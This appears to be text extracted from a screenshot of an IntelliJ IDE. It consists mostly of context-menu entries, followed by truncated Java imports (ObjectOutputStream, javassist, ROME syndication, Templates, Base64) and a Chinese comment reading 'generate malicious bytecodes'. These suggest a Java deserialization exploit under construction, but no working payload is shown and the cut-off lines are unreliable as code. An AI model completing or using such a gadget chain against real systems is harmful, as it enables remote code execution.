 New
Cut Ctrl+X
Copy Ctrl+C
Copy Path/Reference...
Paste Ctrl+V
Find Usages Alt+F7
Find in Files... Ctrl+Shift+F
Replace in Files... Ctrl+Shift+R
Analyze
Refactor
Bookmarks
Reformat Code Ctrl+Alt+L
Optimize Imports Ctrl+Alt+O
Remove Module Delete
Build Module 'untitled1'
Rebuild Module 'untitled1' Ctrl+Shift+F9
Open In
Local History
Repair IDE on File
Reload from Disk
Compare With... Ctrl+D
Open Module Settings F4
Add Framework Support...
Mark Directory as
Convert Java File to Kotlin File Ctrl+Alt+Shift+K
Generate Workspace Model Implementation
Maven
Analyze Dependencies...
Reload project
Generate Sources and Update Folders
Ignore Projects
Unlink Maven Projects
Create 'settings.xml'
Create 'profiles.xml'
Download Sources
Download Documentation
Download Sources and Documentation
Show Effective POM
import java.io.ByteArrayOutp
import java.io.ObjectOutputS
import java.lang.reflect.Arr
import java.lang.reflect.Con
import java.lang.reflect.Fie
import java.util.HashMap;
import com.sun.syndication.f
import javassist.ClassPool;
import javassist.CtClass;
import javax.xml.transform.T
import java.util.Base64;
public class Main {
1 usage
public static class Stat
public static void main(
// 生成恶意 bytecodes
String code = "{java
Version